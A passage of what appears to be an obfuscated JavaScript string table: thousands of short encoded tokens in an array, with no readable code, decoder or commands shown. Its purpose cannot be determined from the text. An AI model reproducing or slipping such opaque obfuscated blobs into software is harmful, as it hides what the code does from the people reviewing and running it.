xdGmoSaG','W6yfya5Y','d1G3uSkk','aCocWPTLcG','iWVdU8oylW','arhdS8oOiW','WQtcICo6FmoW','WQHckSk9WPS','W74RW6/cLsK','W5auW43cLZW','tHjgWPhdUG','lKf1i8oN','rbpcP8o7aG','W5KaWRKlW64','gmobWOrSfq','W68lrG87','xqySWRbX','ACo1WPJcNH8','gCkBpXVcHG','gmkSWOKYhW','cSoFWOv+ea','jSoHWPjWbG','uay4WQDI','W54gFrBcQq','WQmpW7LNW40','B8obWOrkyW','W67dTSoGW6uG','WQBcHmoSDmoO','yCo1WQhdRHO','W7JdLa06mq','uSoyWRZdHc4','WRJdSZv/WRG','C8kkcmkLW4C','nmo3WOfsiq','WPKRW5HwWRm','dCkKg8oPW4i','W4SwW4VcNq4','bqrSk1O','kCkPWR7cU3y','mXtcRSohWPa','WQHNtSodW6i','WO/cK8ozWOBdTa','kY7dL1ak','tmouWQXwWPO','bZBcVSoJWRe','WRn0uSkLWPG','WQP+q8k3WO0','WP0rW6brW5S','W6RdIWKMpq','a8oXWPJcQsu','WPFdNmoUrSok','DmoIbJ7dNa','uSk0k8kPW7e','WQtdRIPwWQC','uc0fWPjY','Eg5fWQmm','qeejWRFdRG','q8ovWOtdQqK','WPKeW7HcW44','WQ3cSSkbz8oo','uGZdQ8oabq','FufhFby','vaFdHu3cRG','cSoXWOnAlG','DbzpmCo0','jYftWQKB','kCocfmopW4i','kSkfdc3dVW','fCkiobhcLq','vmoYkZVdGq','W6yEW5NcTGy','WOyeAYjw','aCk2WPRcUhy','reVdMSo8WQi','W5RcTSocoSkR','eCoMWRGXsG','F2PGDYC','z8oAWQbyWOS','WOVdU8oYW6/dLG','hmkcgdJcMa','WO/dJ8o2W7aT','dwHZd0C','WPhdQcL4W5O','f8oCWOqTkG','WRpdQZD7WRK','wWKLWRnS','m8khEmkuW4e','f25Pgf8','W5rgWQ7cR8o/','nYRdMLyz','CgmhwZW','lN15bLu','WRTUwCkZWOG','WRtdPsqcWRq','W7mEkHvH','n8oyWRtcTsi','amonWOr6dq','vSoxf8kZW7K','WRtcJmokumoP','rSoFjbldHq','tatdPmoviq','xu/dLCo1WRe','e2CKsSkD','BI7dI8o3ga','WPZcPmk1gcW','gwjNa0S','aLflb8oF','fe0ssCk2','W6u2radcSG','WPxcKmk5dXa','W4ddIteFWQy','s8o5oYFdIq','gmopWPP4aG','kaJdQeOZ','uHBdIfNcRW','p3BdOSoaWQO','u1xdN8o3WQS','xG04WRvN','wHrZdmoV','WPapAvmq','dCk8WP42nG','sCkBW5elWPW','w8kRl8kPW68','W50zFW7cPa','W40ZW63cRW0','DhOXWPhdOa','vWFdTfdcRa','vZ3cQgRcMG','zY3dMmoWdW','sSo3WODfAq','WRW5AJiv','W6yEDWb5','pM1VWR7dTa','WRz/iSotW4u','hZ7cO2W4','gvlcS8oBmG1lsWW','iHRdL8oQga','mJVdUmo+gW','wr/dK8ogW4O','WRlcImoMACoQ','WP5RESkjWOC','C8kjW6fGWPW','WRRdRsDOWQ0','WPPkE8kXWQy','iI3cUuSr','ntfKW5ON','W6xdSSo7W6K5','sSoDWOXRzq','W5fSFCkKWQi','WOTXuSkRWOa','nSooWPfzza','yu5WgfC','phPOWRJdTW','hb3dV1OP','jx9yWR/dTW','fJHCWRui','W5xdNSodW5eU','vHaTBmou','WOZdRSotWPpdGa','W5ZcTmoCpmkV','WRyeW71vW7W','WPSiqrHZ','WPqFW7XvW4a','WOBdJa50WOq','veNdHCoHWRm','whhdJmokWQG','eaL8WRCX','odRcNmo/fq','W5XDWQxcV8oN','Cd/dL8orWQy','oK1kWO7dMq','AmkGj8o1W6u','W7tcH8kEjsy','W4XmWPtcTWa','WRJdQYD0WRq','j2mzW4iU','y8oTpdtdOa','fSoOWOGeBG','e8omWPOebq','WQ3cKmo0WPpdNW','f2u5W4e2','WOSrrqPS','gmkTWRdcU34','W4JcKbWsWOS','yxjkWQyx','yv5kguG','b8oKWQj6aq','hsH8WRSN','cmkSWQpcRgi','jSoQWQqTCq','WRhcHCoQz8oP','dmkpgSovW6C','d8kJWRBcU3i','bw0+W4u5','f2yKW50+','nmouWOjmEa','WPuzDdSW','psZdH1uz','uee+WQRdOW','eWH3WQK/','j8oMWPiekq','WOWlCtu6','WRZcKCo5FmoU','mYFdU8oygq','WR3cJSoUDmoz','aSotWOXAEW','bwfRgLm','sLldN2yk','gCorWOrXga','DY7dMmoXhW','W6VdJXqtla','BCovWOvjBq','WOBdJcr7WQ4','WQjIWRhcRCoG','WPdcImobF8oo','W5lcLCowW68W','gSkPWRhcTMO','pYVdL1mj','WRf9rmk/WOy','wqT4vty','CKPaFse','n8oqWPXoCG','tSocWRLFWRW','W5DbWRtcO8oz','WRzGvSopW54','W7r/WQlcNdO','rd9vf8oZ','WQzXxCkOWOO','W4DJWPJdL8kb','umooWOyIWPa','dgfsA8ki','weRdJ8oUWQO','zSo/ds7cUq','pfGmzmk8','zmksW6GmWOC','W4SSWOWYW6C','W4tdO8oBW7eP','qCoFWQjyWRG','nI7dN0yu','WPpdT8oezCoU','DJJdI8o3fW','WRBcKCosWQ/dGq','C2WMwCkH','W50KDa/cVq','mIVdN0yB','WRdcJ8odWOpdQa','saNdNKBcQW','C0WZs8k3','WQX6smonW4y','WRrWuSkLWOe','W7JdLbK0nG','iw5JWR7dPq','jqFdOSodgq','rCoEWR5fWRy','gmoTWRHzia','rSocWR9nWR4','W6tdNc0yW4O','jSkCWRRcUf8','c34Ox8kC','e0OYqmkg','fSoNWPJcOIm','WQPMBCooW4S','wqtdJ0BcTG','dSk6WRdcR2a','j193lCo8','DCocuSk8W7S','uWJdLv3cQa','WQemW55nWQy','bgKeWQKk','uqq+WPCo','kCk/c8o/W4e','WPZcT8ovdcG','dSk4bmo7W4W','CXlcQmoWWQq','W504WRSjW6S','uJxdP8oGea','WPCFW6vsW5i','dSkefCoVW50','zh09WONdTW','W4SLWRhcLG0','hbD+WReq','WP/dHSo4rmov','r8ooWP7dRa8','ea3dVCo4mW','khfTWQVdQq','W5ZcV8oipSkS','eSogWQjlga','WO3cV8k3bIq','WRZcKSoTDCoW','smomWPFdQry','WOJcVCk+btG','quldHSoIWQa','WRDLlSkJWOa','W5ZdSbCJvq','kevSomoY','qCo2W6RdVbu','h2K2xCkq','WPtcPCkVcJS','uGtdUSoEna','W7H0WO/cMmka','W4hdPYuBWRm','WRdcKmoMWRxdTa','tmkGp8k6W60','W4fyWR3cOSoH','Agy/WO/dRW','m8oxWQdcULW','bga4W4iZ','W47dR8oIrSoP','tCo4WPLifa','mmk8qrZcRW','W4dcVmobm8k4','mNCSW44A','W7tdLGWPiG','W4eeWQWiW7G','WRWLWOpcOW4','W7VdIHO1ma','sr7dOCoGWP0','emk+WRFcP3K','jSoAWRKUcq','WO0rCYWM','vmozjZ3dJa','WRxcOCkYjfK','AJxdMmosWR4','xfpdG8oPWQG','W5ddJJWfvq','cHTKWQ88','eSoxWQxcVhK','pf1Rk8oX','wt1Dg8oJ','WPjRh8k2WPe','sfldGSo1WRu','W4njWPtcUqi','WPirqdnp','WR3cV8oAoSk+','AIRdG8oLgq','aW/dQ8oGjG','W7hdQmo/W7i7','AGTMuIu','WOOFzZe2','WRPLtSovW40','rrtdJLNcQq','jd3dJ0Ke','eHH5WQCV','BcNdLmobWRK','W6ZcO8oKWOFdNq','bZpcR8oPWRO','W6dcVmoyoCkT','W6VdMqq0iW','W7tdIW8Snq','k8knmCooW5O','hGT0WReM','f8oGWOPVlG','s8olWQviWRW','W4ZdVteCWQG','W4PaWRxcUbu','WQqBta4G','WOWTWP1LW50','AH5ZFLO','rH/dT8oQWPW','g8oIWORcOZC','WOSvW6rwW40','CxXUEI0','WRlcMCoHz8o+','W5ZcRSowx8kn','W6dcNCoGbSkN','W5TbW5NcPCoA','h0NcTSoGWQO','waSXWQDK','vKldH8oDWR0','jSoEWPncCa','mc/dGe0m','WPGBCs4I','WPj3m8otWPm','W5itW63cIJW','WPddRmocD8oH','D0berrS','fr/dTSoJna','tmkkW5WmWQm','sWddNLFcSq','WQtcKCo8zmoQ','Ec3dPSozmG','W5xcSSopj8k4','W7FdLHS3mq','W7ddT8ohW5i/','m8oiWO1mCa','rmkWW4zGWRy','xJTtdCo3','WQ5Hr8kXWOu','WPFdJmoWrCoF','e8klWRpcI1u','ksNdIu0i','qSojWPddOaq','WRtdUIj8WQ4','uetdLCo2WRC','i3W8W6Km','W54EWR8pW6S','W4ulWRqlW74','uGCPWRr7','y8oeWODBza','WORcSCk1gc4','pCouWRfnbq','DZJdGSo+bW','WQ0mW5WOW6y','W6izWRuBW54','dYJcOmoQWRq','cauPjCoW','dr1+WRCQ','ve/dQCo7oG','BI7dGmoZbG','W7upW4VcSWK','WP4msbrZ','W5GcFrVcTa','W7pdPZy8WRa','W5aBzr7cPa','W5P/WOtcRCom','WOmpxGLW','aXJdT8oOpq','WPz0qCktWPG','f8oXWRddNvS','t8oyWR1nWQO','BMCJWPtdQW','WOhdPaHTWPG','ymoyWPHtBa','qW0LWQL7','vfzzzs0','tCobWOTMqq','u8kqW6ycWPe','AxjWEcW','W4j5W7RdLdm','amo/WPZcVbq','cmk4cmoYW5W','psBdI0yB','cr9PWQGK','f8kIv3pcVq','DSk2W4tcQea','WO/dJgajnq','W6OnW4dcQai','WPJdUSkbBCoz','W4NcHZjRWRS','W7tdMa8Xka','tSolWP/dRaO','u8oIjZ3dJa','W5KpWO0vW4G','WQJcVCkplaW','EXtdThlcGq','WO3cSmkPdcG','cghdQCo1vG','WQb7smohW40','W6ZdMaK2oG','WOinAqzA','W4pdRditWQm','W5iFCXtcQq','W5OQW5NcR8oT','BshdKSonWRa','bCopWQ8fjq','aG7dQhi8','W7JdIHOfWOO','kmkFiCovW6u','W5i6W7xdJby','lYRdMSoZla','x8o4lZNdGW','cSosWOCfkG','wSkZn8kTW68','WOnGcSk9WO8','gMb4bvq','WPdcH8k0pcy','W5WxW6pcV2y','cSoxWPXMdW','dvtdJmovja','dHVdGmoZgW','F8ogWOzoEG','WPBcTmoVWPNdUW','WQpdQdnSWRS','g0PcWOJdKW','vSk7o8kZW6y','WONdRCo8yCo7','aCkPWQ3cTgy','ferIo8oX','mqtdPxdcTq','W7VdL2adfa','WRJdRYrYWRy','eHHlWQaG','W5ZcRCobjSk8','qSo2WRddLYG','yIygWQLg','rSkYlSk7W7i','W6HcWQ7cG8o9','h0NcOmobWQu','gYJcV8oUWR8','uSoAWRbbWRG','rwihWPpdRa','idhdM1ux','WPBdSCorzmoJ','W43dHrOPmW','xwddK1tcOq','W5zeWOZcUam','W6KLWQlcUdG','W6vcWPtcTHq','t8kZlmkJW7K','WQu9DHjp','WPSPW6r3W68','krBcQCoDWR0','W5fdwmk+WQy','W5X5FqdcPq','nxXWnSoF','fSkYWQpcRgG','l251WQhdQG','DZhdNSo4aW','WQHWg8kfWPa','xGS8WPfg','W7NdUcvZWPW','hCo1WPZcVZS','jCoqWQO1xW','WOCbAc4X','W4yvuHBcIG','WOJcLSoZWPpdOW','t8orWOxdRre','W4y/WPpcNSoc','b8k1WRlcShe','WRdcTmoNWQtdOG','hSoDWOfSgq','tCoYWQDWzG','CYJdNCo8bG','WOy1Cc83','WRP+x8k7WPS','WOdcK8oKWPJdOa','b8oGWOVcPYi','eMmJW5iS','A8ouWOfBzq','kx9cl8oP','W4VcQCoekCkL','BZFdGSo6aW','W6FdHH44oq','cgmPW4eX','umozWQziWQK','nfaoW6Km','W7NdLXG1oG','d8o7WRGFcW','vqSUWRD7','fmooWP9UaG','WQWoAYj6','eGNcQSkjWR4','W7NdMrqPiW','W6/dS8o/W7u6','W4ipWROTW50','eY/cJCoTWPa','bmkyjSo2W5G','W4dcSmoao8kW','o0vTWRVdJW','WPZcPCk2dIm','uSocWOldTGK','sa3dKeJcPG','WOD8q8ozW4y','Fg96zZi','jMvJWRZdSG','WP0yW6TmW4W','EhJdQCkDwW','EWKjWRzK','mJxdGeKv','wJbza8ov','jCkxWR3cJb4','pCogWPLsAq','WOXNx8kuWPW','W5VcSSoOo8kZ','WRnJx8ojW4y','WPrJdmkJWOe','WRTXsCkLWPO','nuP2oCoH','bgLnWP7dVW','W6u2EXFcJG','iSouWQviqq','DCo6WODnfa','W7JdHG8Ima','qKVdMmoSWQa','k2r9WQVdQG','orxcU8oHWPe','b8oTWRBcHWC','nSoFWRRcLdy','BYVdLmopWRi','WO4qomknWQ0','WO42rHWG','W77cMSoFa8kD','b8kUWPVcIfu','W4ddICo2W4SD','W6xdHGqtca','WRHdiSoJW4y','qSoVmt7dNW','mwbTWR3dRa','BmohWQGypq','cSo3W7Pssq','W6hcSSkZzXe','CrVcSCoHEW','BZddJ8oOdq','W5ZdIGf+W4W','tmofWRPAWRi','cX3dV3aE','W51gW5NcO8om','W4SdWQOnW6S','cxe7W4K9','et/cVCoWWR4','tCovWRvfWRa','uCkrW4yyWOm','W54BWQ4AW6C','sZbgb8oY','WRpcKmk1mqq','nZxdHvaz','nL50pmox','a8k6WQlcUwu','WOGxW7roW5K','WOGzW7rLW4e','WOeWsqLs','aCorWRLWFW','fbpcRCo+WPK','iNHTWRBdTa','W4DtWRdcUmoS','WPOwW7LlW4K','W5vdWOJcVGm','fcRcP8oWWRa','bGBdKCoGW4G','WOaxDWLf','DSoyWPfizq','W4tcSCoun8kT','mdJdNemC','AmoHWPFdOrO','W45BWOlcQHW','CMuMWPFdPq','prhcTIWi','WPWZAZvi','wcfDbCo/','W6rCWQ7cLXq','hX/dK8oIba','mmoIjrldSq','cSoyWPi9iW','WRSiW6jsW5a','amoqWOy1na','EXvtWRqB','WPilvHn/','W5VcRCozjSkQ','xLvvE8o9','FCoYWPKTAq','WR0mWP1hW6S','WPpdHSoHwSov','q2RdU8oSW5W','W4rcWQFcTCoQ','dxaRsCkx','mmoaWPSYlq','W4VdPZixWQO','WRWQW5zxW6y','WRNcP8kvedi','WRpcK8o3Amo2','WPaluq4B','WO9HnSkPW7G','tXu7WRT9','eGBcR8oJWRm','W6u3W63cJq4','osNdHu8E','W4KQW7RcOra','WQhdVcPWWQe','nmk3WRxcML4','W7FdUSoMW7m7','ySkTW6eFW7S','WQyZwtVcKq','WO8kW7fmW4i','lmoPWRzXxa','wSkYnCkKW7G','nfaYW4WA','vmo2WPTfxq','b8olWO5gEW','hdVdRfim','DxvWBda','WOtcMCoJWO/dTG','zdNdKSoOfG','rmknW50dWPG','W6FdMX4Smq','W7ddICoGWOOb','W6ClW5xcUWC','WRZdPIr/WQe','WOhdLSoGsSog','vCkeW5yNWRS','xqddJLZdMW','bJNdGSodWPC','k24kW50X','jwv4WP7dKq','rs7dTmoCWQO','WOaSW6vwW5e','dCocbmocW6q','W54wW5tcOau','WOqkW6nuW5K','WOKyW79vW5e','W4fiWQtcPSoS','ntRdMhaP','WR5SsSk6WOW','W7HtWPlcQSoR','W5ddLG0nma','eHtcVSkkWOK','W5SLW6G','cfvqqmoG','W4NcLCkHpmkI','sHtdQgZcLW','b8oqWO0XkG','pxLIWQNdSa','W7jgWPpcMWi','aSoaWPLSfW','jqvNWPtdKG','W4ldVSoAW5i1','W4PjWPhcGZy','kgvVWQtdTq','b3aZW4SV','emoTWPxcQY0','xSoLlsldJG','is7dJ0qE','a24YW4a1','fSknbSoiW74','pcxcOCowWRq','pWOvWRzl','WO/cImoUWOVdUa','WPpdQCofW5iaBCkP','x8o7WQzSxq','W4yaWPWCW7a','WPeGW4FcIIu','dIBdG8oabW','WRVdVtrWWQa','d8oAW7xcGaC','EIddJwZdJG','E8kIWODIWQa','WOBdQavxWOq','mqFdG1xcOq','CLRcPmkRW4i','tb7dKSoOWPi','cCo3WOPOna','W5LMWQ0YW5e','g3fyWONdQq','WOOjAJqq','sCo4WPJdIJe','WRJdIcflWOm','CCoqWO9vAa','cM0YW4W5','omoJWRRcLcW','WQaCya8h','WRBcKCkvlHy','y8kGWPBdVhi','WP1mfCkgWPO','E20nWQ5w','WO8EDZbD','z8ojWP7dHc4','W7yhW47cUHK','umo8iJtdMW','W7nUWO3cLcq','s0VdNSoSWRi','W7NdQ8o2W6GQ','WRz1xSkNWPW','WQDLwCoKW7G','abpdQmoNiW','kJLhcCoW','aCocWPj9eq','WQldJmk6rCoAzSoAxhZdTr/dKSoD','m8oQWODsaG','vCoYWRPNDW','g8ozWQJdIae','W7nYyarT','WRnOtCogW4S','DarAoLG','cgf1qmoq','E2XYFru','W63dHZSlqa','WRzLwCk4WOe','W4SLqG/cRq','W5BdSsTolG','lG/cG8obWQS','xCoUod7dIq','hbhdPCoJla','mSkNjSoZW6q','WPqFW7rdW4u','WQWUAsbj','xSoDWRjjWRC','fHnAWQiH','cZ7cOCkFWRS','W6ZdQSo8W7iR','WOXHaSkLWOi','WOuvzJy4','xCocWOFdTq0','sgTEDXe','W7NdRSoYW64O','WRf3qCocW5S','WQ3cISo6D8o+','E1DJys4','W6azW5bCW4i','W6JdO8oKW7qU','v2inWQVdQW','vry7WRnZ','iCofWPvzCa','BSk0WOZcKr0','WR/cJmoLACoR','rGaQWQbN','W4iCWRmgW7m','W4ShWQ8lW6O','Dv04WPZdQG','tZFdNmo6ga','WORcISo6WOddVW','WRjZxmoAW48','WPRcMCo2C8oq','g8oXWORcPd8','bSoFWOqUjq','W7xdMaWVmG','W5yAWRSAW6i','W4tdTtGyWRu','aX57WQW/','WQpdVZrWWQ8','W4BdRdyEWQ8','aN5OWOtcKG','At/dMmocWQa','AYVdQfpcKW','WQKAW5aqW64','W5vfWOVcOW8','BfzEwsu','WQ4kuLmq','WQuvttS0','W4XkWONcTXW','W57dJbiEWOu','tCoDWPZdPby','fHLVWQ0R','wrZdQxZcPG','b8kGd8o5W4i','bmk1dCo+W4a','W504radcVG','WPBcMSk6bam','WQrcEmosW68','WOdcSSkXgc0','WRBcOmkuCCoW','W4btWO7cUra','xZDecCoO','W7tdRCo8W7mO','WRavAHiw','WRTvySotW7K','W6CZuXNcIa','sCoqWPVdPb8','Ah1/yZS','vYLpe8oS','WQ8CCG4P','hM5Keu8','EdtdMmo2dW','udDIj8ov','CdNdSmobWRW','WPr4g8kRWPe','iCkJWRRcVxK','CtRdMmomW50','lffPlmo5','b3u4W4ST','WPyhW7DhW48','WOVdJ8oHxmoo','WOhcICoLWO7dTq','isRdGfSr','W6ZcO8oyWQZdSa','kfX5iCo2','DCoTW7SnWRe','uGZdQ8o5gG','h2KjleG','e8oWWOvpba','tW3dH0/cTW','w8ovWPDJWP4','Ec3dGmo7pq','amoxWPT9dq','mCodWPPvBa','qGyXWRj6','WQxdSq13WPy','WO5QfSk1WPq','gG3dVCo/la','dSkAjX7cLa','d8kFdCooW58','x8k0l8k+W6m','WRxdVsnkWRm','WOjScSkIWOi','rCkxW4OdWOa','nmofWQ/cGXS','W7FcT8okoSor','W53cMSo+bCkm','imodWPtcIJ8','wdTybSoR','g2qXtSkw','wmoFWP7dRX4','WOncsSobW74','nWxdGmoVaG','WRmSrZSD','WPLHb8kLWO8','bSkCkXpcHa','W7uLWPdcKWa','WR18xmk+WOa','vCoibXRdIG','DqPcb8o4','h8kTdmoYW5m','e8ouWObSea','WRBdQdz7WR4','nmkbiSo2W7G','WP5JESk3WO8','WPtcP8k3aIG','CCouWPbxDq','WOqtW6bcW5K','WOZcGCoabeW','b8kolmovW4a','p8oibXRdNG','p8oOW75kda','C8oLWQrIzq','cmoyWPeNmq','cSodWPj7bq','W5KaWQClW7S','wWVdI1FcRW','tKbzqG','k1HWjvu','iSopWRtcVdO','WPKfrGj9','DmowWRTAEG','W45UWPxcSbS','W4jbWOtcSb4','x03dGCoSWQe','WPOwW5j0W5i','jCoWWQrSBG','WRisqYKF','B1HdW5Lo','g381tmkX','dmoLWOqwfG','taFdNLZcJW','mSokWQviCq','cCkPWRpcTN4','zq/dMSoQWQS','mSo5WPZcJHi','W77dGmkImSkC','W6ZdSmoZW7aP','dmoZWORcIXq','BuKuz8kM','zw0lWRj3','vrSJWQn6','WPOxkIvj','ubFdIxJcJq','dMW6W58V','reFdO8o4WP4','vGxdJeZcOG','imk+nSoVW5a','zq/dUSonWRy','fmo7WPNcVca','WOhcICoIWOpdTa','W57dKdW5mG','ntXYkmo7','wSkTp8kHW6m','raC+WQHY','WRm1CXWb','D2VcUmoCWRe','WPxcMmoUWPVdPG','DK0AWQJdVW','vrCYWRP2','z8oEWR9HWQy','FSotWRnqeW','ytNdMmoaWRO','WQNcUCkHbKW','C8oYWQ1Nqa','WRSFtWHS','gMDMeKq','BsZdGmoMba','j2DdWRZdKq','zCkIWOrKW4G','W6/dNHKVhG','W7iaW5tcQa4','n3jdWPKK','W6NdLs8Kcq','ocCAWQLy','hCo/WOpcQdW','AhX6Bd0','Atv4eCkw','W7NdMSo4W40Y','W5FcLCocaSoh','nahcU8obW5i','W4zEWQBcRSoG','vhFdS8kbWR8','WOiwDYO3','W6udyWdcNq','W5r8WPBcNSoB','s8ksW5CyWOu','fCk9WRZcUh8','b8oiWOjWeG','ieT6omoQ','aaHNWQK0','gs56WPua','gr9JWRiX','xJTue8oP','zdCnWOXV','dbDLWQSJ','WQC4yqbp','W5GcCHhcUq','f8oDWOeVma','AgmLWONdVq','uxFdK8oNWQ8','WOlcPCkThdO','WOVcRSkplaW','WOtcHmoVWPxdUa','dwe/uCkr','WOirAXLX','tmoOWRNdRJm','FCocj8ovW6K','l156nSo5','xHXpkCo+','W57dMYCRcq','mmo2WO3cPrS','c8kNamoXW4i','EJNdMCooWQC','A8oKWPv+WRa','W6HKWOBcVcm','carAoNa','W5itCHRcRG','qJfFcSoU','WRRcJ8o9ASoK','pwrMWQpdQa','dwi4tSku','i0zxc8oM','WRD4Dmk4WP4','WP5wFmkyWQC','WPhdI8oWqCow','W5GDWQSfW60','tSowWOVdOG8','W7CrWQ47W7m','WRhcKda/WPe','WPittGvP','d8oyWP85lW','W5acCXtcQq','W6WDyYRcKq','W4mBWRetW4q','W73cUSoopmko','pKDsuSkk','tWq+WQ5X','eX/dV8oHjW','rq/dG8obeq','kgSyWQKq','WP/dKCo0rSoB','W5RcSmoFj8k5','ba/cG8oZWPK','W5raWQhcUCo3','W6f7gCk9WOy','WOhdMqXqWOm','W4dcRmogm8k4','b8oxWPFcKf0','seThhmoK','f8oFWOb0bW','uXO/WRH9','wmolWQDcWRK','A8orWPGrja','W41BWQdcUSoH','nLLInmoG','iSoFWQrAbq','W5ZdUJDDWQ0','W5VcGKKsWQW','WRvYuCkZWPO','mgKxWQ3dRG','sH/dNLFcOW','aMD/W48U','owLGWQFdPq','le9EWQVdPa','jSoVWPSIWPa','tWxdLx7cPq','WQJcS8k6pqC','EmoAWPncFa','W50FCHxcSW','d8kWWRVcUMG','bxH/WRBdLq','WPmtyd8H','W4ShFa/cSW','aXD6WRmN','B8kMW7mQ','vmkkW4OnWOC','WPilBdqM','uGNdLwVcQa','yw50gvm','WPSrCJ40','g8kZWPXzbq','WPxdMmo9v8od','WQBcLmoMASo3','WO8EqarU','dGRdPmoGpq','WOGQW7bJW6y','WO95tCk7WQq','oWVdG0aF','WOXMtCovW6K','WPtcS8kUdYy','WONcHCo6WO7dUG','eSkPimosW4S','qZfFamo9','WOWDW7LcW5S','W67dRSoJW70Z','s8ohWQvpWR4','zr/dOmoUWQq','ACoyWRfBWRS','WQfIWP/cG8o6','BuXBDqC','Bvz7yLO','eCooWOP4jG','W4SpF3BcNW','aeONW7q0','WOlcUmkXedq','xCklW4ukWRG','ih9Ld8o2','ksZdN08B','WRldSmogwCoj','wSkHoSkYW6i','WQVdOYH+WRe','hY/cTSoRWQO','W4xdQtSvWRm','d31n','wSoSiIldHq','qdLbcSoP','qYCXWPDy','yHenWQDB','WRXbWO3cOhK','WPKUtZv1','bmojWOrMbW','WRjOw8osW4u','W4GbWPehWOC','bCoXWORcTti','W5yyWQWyW68','WQJcS8kIk8kL','BcRdGSo3eq','jbNdJ1Cr','xCozWRDfWRC','WP4jrsbx','CSodcqxdJG','wSoTpZ7dJa','a2XKduq','rmo+kZ7dIq','dSkcmmoOW54','uCoqWOnlqa','wIfFgmo8','rK3dHCoLWR0','W4xcTCopjmk/','eCkboqxcMq','WPxdKCocuCol','x8keW7m8WQe','WPabzt5D','WPlcJmoJWONdTW','aXxdO2u','FSosWOjBcW','WOazsbb/','e305s8kt','mCorWPJdPNi','BmoSWOW8fG','WQBdIK1GWRy','m2ypw8kC','pMP2WQddSq','WP1LbCkNWPi','W6SnW5xcNrW','WPWzvrn8','d8kGaa3cUq','uM0NWOzh','psRdOcWy','ufZdHCoGWQS','eSkkpHlcIG','gSoxWP17eG','g0znWQJdPq','EttdLmodWRi','smkYuSkDW4C','ch8RrSkt','i8kJgSoZW5m','uWNdPCoJma','mqddPvhcJW','B2nICce','WPiluHzR','ysJdI8o5dq','WOhcMCoGw8o2','tgaPWOFdOG','oSo2WPNcQXi','w8oAWQDvWRy','eeKiECkt','tCokWOhcIZ8','W4ZdKtaBWOC','ccNcRSo+WRS','WORcGSo+WPpdTG','cYLNqmox','gWpdUCoNgq','mmo5WRxcTY0','wConWPXyWOy','amogWOaTlq','WO3dMCoYvSoo','nmkyjSo9W58','yv50c1e','WP4wW7DEW5K','l0jGpSo4','ohH1WQNdUa','W7ddQ8oMW6uV','DuPhEc0','lSoEWOzcAG','W6ZdIX8Viq','W7CPWO4CW64','WQlcKSoHFCoN','W7ldKdLWWQ0','DSowWQ1hqa','sCoAWP/dRrm','dSk5bCoPW5m','dgP/WQFdSa','WOfczCoWW74','iwDVo1i','WP/dIdr7WQu','W6ZdRCoTW6S8','W4XzxmoUW4y','zIVdUSoegq','mhaOm8oR','WPpcV8kVkI8','rKNdMCoKWR8','WOyguHLY','W4lcRmonpmkO','qCoCWRvnWQi','fM8JW5aP','mJ3dHfSx','mCkOgXJcIa','C2yUWOZdUG','cfLOi8os','W4WSW4hcLXO','d8kWWQBcQ3S','lCowWPPnBW','WPtcO8ovltO','WOTZhmk+WOa','fhyMW48Q','l8kZWPPznq','W7ChW5JcUXW','W5P+WPRcPCo9','cw9NgeW','WP4ivavS','WOqlAdaG','WP7dICoZwCoa','dNKcWQNdQa','s8k8oSkyW5W','sCovWQxdPZK','hbjnWOKm','cJhcV8o8WRS','D2i8WPpdPG','lMD3hxm','qsfdg8oS','brbUW4ldHa','lWvCWR/dMq','wILrb8oT','zstdKmonWRa','WPBdUsTRWRi','d8oCWP4Gla','lrq6WRjM','mWdcPCo9W5i','ww0JWOz3','WOhdRGjYWPG','ksVdHKeu','Ch4/WOZdUa','fSoiWQnrAG','mSoRWPnXtq','CSoAWPFdNcy','k8kJdSoBW7G','CmoCWPLiDW','lConWO1rza','W6BdSt1ngq','WRBcMSosWOldLG','mJVdN8okmq','q8oqWOpdQbK','yI3dJ8o8ea','md3dHKqp','WPqBEZWI','l1WzzSka','D10HWPldIa','WQf8WRVcJCoD','WQ10w8k4WOu','AgGCWQddGW','WQavW7fjW7S','A0K+W6y9','fq7dQmoopq','mxPGn8o7','yYVdN8opWR0','Emo4WODUEG','a8o4WO7cSIu','W5nAWOpcQqa','c3ipW5qn','W6n8WRVdL8kb','W78PWQKnW7O','bh49uCkg','Dg8mWRFdVa','W5r/WQBcTCo1','rWuRWRvT','sColWOhdOGy','wSk9nSkGW7W','W74TWPa4W50','kqlcPmokWRa','W5HeWQdcTCoN','dgT2lxm','aCkRgSo7W4q','FLzJe8oq','nJvaWQqa','W57dKZWJdW','xSoWWOFdS3i','EapdOmopba','xJ9AamoT','hmkgpa/cIG','WRDOrCopW4K','bZxcOmo9WRm','tWpdLvxcPa','drnswmkH','qSocWRjiWRS','gwmsECk2','WRddL8oUumoC','fZ3dNSoxWQS','bmkbd8oQW6S','m8obW5PBWPC','fqrGWRS1','lL0xtSkQ','W4erWQ4nW7W','rmk8nmkRW78','dCkjjHhcHq','gaZdV8o7mW','u8oKmt/dJW','bG/dUSowWQy','xmkWjCkJW6m','hSoKWOhcRJ4','smkUhCkyW5W','aSkJmmo3W4W','jY/dN0Km','D8oIWOXOfa','WPFdSmoMWORdTG','r8oKWQDeWPW','qmoGptddJG','W4arWQSuW60','vfzUFaC','WR5BiSkHWOa','u8kjW5axWOe','if5KlmoH','WO7dH8o+xSoD','vfzLgb0','eSowWOnMeG','W41eWRtdGSol','mmkDhXJcIG','WRBcLSoGDmoZ','c8kCjr7cTW','kmoaWPPQwG','wSodWQbIWOa','zc7dN8obWR4','k8k5fSo1W4W','WOKtzsKX','W5ddRcyEWQK','WQtdKdazWOG','Ahy5W6yw','amooWOnVea','W68pCaG5','oSoAW7xcVGu','l8orWOnqzW','dmkRoX/cRG','vqi8WRr+','WPxdQSoHx8oB','W6epWRqoWOC','WQTPx8ocW4K','ExDLCZu','W6VdRauulG','x8kvWRW7WR4','smk6oCkLW7e','W4ydWQOjW6i','bmoJWPhcRti','dd5PWPCH','W6hcLSoTn8kB','v2Srgcu','WQ9ZwCk2WO0','n0HSiSo6','qNegWQBdIa','edRdH8oShq','dWddOCo7ma','s8oeWOX2fa','f8knWPhcSv4','W4ZdUmoNW54R','DMu5WONdTa','WOhdHSoLxSol','rM0mWPby','W7SCWQyTWOC','bXRdNmoLwa','DencBmoF','WPyRELmD','jmo2WONdTa8','WQddSs53WR8','WODLySolW7K','WP1OcCk1WO0','WO1jtSkCWRS','xmoxWONdObi','WRhdMq13WPS','jSkzWRJcIrG','acBdTCogiG','WRtdV8oezSon','i3lcNmopba','ewW8W5iN','CcFdKCopWR4','W64rW5xcOqq','iKbMg8oy','WQ8EEZmh','aSkaEmo1W44','W6yvtIj1','fJhcRSo9WQq','CKOhWOFdGa','WRtcH8o4tmo6','lXpcQSoOWPK','WPtdL8o6r8ox','W6xdIqSSlW','ysVdTCohW5W','cKDGWRJdMq','WRtdS